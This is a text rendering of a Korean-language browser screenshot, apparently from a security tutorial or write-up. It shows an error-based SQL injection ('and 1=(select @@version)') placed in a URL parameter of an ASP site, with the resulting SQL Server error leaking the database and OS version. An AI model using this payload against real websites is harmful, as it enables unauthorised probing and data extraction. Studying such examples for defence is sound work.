 이 페이지를 표시할 수 없습니다. - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 »
주소(D) http://www. .tv/main/list.asp?kind=9 and 1=(select @@version) 이동
Microsoft OLE DB Provider for SQL Server 오류 '80040e07'
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition
on Windows NT 5.2 (Build 3790: Service Pack 1) ' to data type int.
완료 인터넷